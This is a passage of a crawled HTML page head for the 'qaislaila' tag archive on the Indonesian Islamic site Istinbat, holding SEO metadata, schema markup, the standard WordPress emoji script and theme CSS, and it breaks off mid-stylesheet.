

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istinbat.co/tag/qaislaila/
body_size: 13666
content:
<!DOCTYPE html>
<html lang="id">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>qaislaila Arsip - Istinbat</title>
	<link rel="canonical" href="https://istinbat.co/tag/qaislaila/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="qaislaila Arsip - Istinbat" />
	<meta property="og:url" content="https://istinbat.co/tag/qaislaila/" />
	<meta property="og:site_name" content="Istinbat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@istinbat_pps" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://istinbat.co/tag/qaislaila/","url":"https://istinbat.co/tag/qaislaila/","name":"qaislaila Arsip - Istinbat","isPartOf":{"@id":"https://istinbat.co/#website"},"primaryImageOfPage":{"@id":"https://istinbat.co/tag/qaislaila/#primaryimage"},"image":{"@id":"https://istinbat.co/tag/qaislaila/#primaryimage"},"thumbnailUrl":"https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih.png","breadcrumb":{"@id":"https://istinbat.co/tag/qaislaila/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/tag/qaislaila/#primaryimage","url":"https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih.png","contentUrl":"https://istinbat.co/wp-content/uploads/2023/09/menyingkap-kesamaan-dua-pujangga-bernama-qais-bin-mulawwah-dN-qais-bin-dzuraih.png","width":3000,"height":1666},{"@type":"BreadcrumbList","@id":"https://istinbat.co/tag/qaislaila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://istinbat.co/"},{"@type":"ListItem","position":2,"name":"qaislaila"}]},{"@type":"WebSite","@id":"https://istinbat.co/#website","url":"https://istinbat.co/","name":"Istinbat.co","description":"Menggenggam Tradisi Salaf","publisher":{"@id":"https://istinbat.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istinbat.co/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://istinbat.co/#organization","name":"Istinbat.co","url":"https://istinbat.co/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://istinbat.co/#/schema/logo/image/","url":"https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png","contentUrl":"https://istinbat.co/wp-content/uploads/2021/11/cropped-1-e1637392185149.png","width":283,"height":73,"caption":"Istinbat.co"},"image":{"@id":"https://istinbat.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/istinbatsidogiri/?ref=pages_you_manage","https://twitter.com/istinbat_pps","https://www.instagram.com/istinbatsidogiri/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Feed" href="https://istinbat.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; Umpan Komentar" href="https://istinbat.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Istinbat &raquo; qaislaila Umpan Tag" href="https://istinbat.co/tag/qaislaila/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/istinbat.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://istinbat.co/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://istinbat.co/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://istinbat.co/wp-content/themes/colormag-pro/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .home-icon.front_page_on, .main-navigation a:hover, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover>a, .main-navigation ul li.current-menu-ancestor>a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li.current-menu-item>a, .main-navigation ul li.current_page_ancestor>a, .main-navigation ul li.current_page_item>a, .main-navigation ul li:hover>a, .main-small-navigation li a:hover, .site-header .menu-toggle:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a, #masthead.colormag-header-clean #site-navigation .menu-toggle:hover, #masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle, #masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead .main-small-navigation li:hover > a, #masthead .main-small-navigation li.current-page-ancestor > a, #masthead .main-small-navigation li.current-menu-ancestor > a, #masthead .main-small-navigation li.current-page-item > a, #masthead .main-small-navigation li.current-menu-item > a, #masthead.colormag-header-classic #site-navigation .menu-toggle:hover, .main-navigation ul li.focus > a, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a, .main-small-navigation .current-menu-item>a, .main-small-navigation .current_page_item>a, #masthead.colormag-header-clean .main-small-navigation li:hover > a, #masthead.colormag-header-clean .main-small-navigation li.current-page-ancestor > a, #masthead.colormag-header-clean .main-small-navigation li.current-menu-ancestor > a, #masthead.colormag-header-clean .main-small-navigation li.current-page-item > a, #masthead.colormag-header-clean .main-small-navigation li.current-menu-item > a, #main .breaking-news-latest, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .sub-toggle, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#55ac55;}a, #masthead .main-small-navigation li:hover > .sub-toggle i, #masthead .main-small-navigation li.current-page-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-menu-ancestor > .sub-toggle i, #masthead .main-small-navigation li.current-page-item > .sub-toggle i, #masthead .main-small-navigation li.current-menu-item > .sub-toggle i, #masthead.colormag-header-classic #site-navigation .fa.search-top:hover, #masthead.colormag-header-classic #site-navigation.main-small-navigation .random-post a:hover .fa-random, #masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random, #masthead.colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa, #masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.search-random-icons-container .social-links) i.fa:hover, .tag-links a:hover, #masthead.colormag-header-clean .social-links li:hover i.fa, #masthead.colormag-header-classic .social-links li:hover i.fa, #masthead.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, #site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .main-small-navigation li.current-menu-item > .sub-toggle i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover{color:#55ac55;}#site-navigation{border-top-color:#55ac55;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor, #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item, #masthead.colormag-header-classic #site-navigation .menu-toggle:hover, #masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle, #masthead.colormag-header-classic .main-navigation ul > li:hover > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a, #masthead.colormag-header-classic .main-navigation ul li.focus > a, .pagination a span:hover{border-color:#55ac55;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title{border-bottom-color:#55ac55;}#header-text-nav-container{}#site-title a{color:#ef632f;}.main-navigation a, .main-navigation ul li ul li a, .main-navigation ul li.current-menu-item ul li a, .main-navigation ul li ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor ul li a, .main-navigation ul li.current-menu-ancestor ul li a, .main-navigation ul li.current_page_item ul li a, .main-navigation li.menu-item-has-children>a::after, .main-navigation li.page_item_has_children>a::after{color:#6ed140;}#site-navigation, 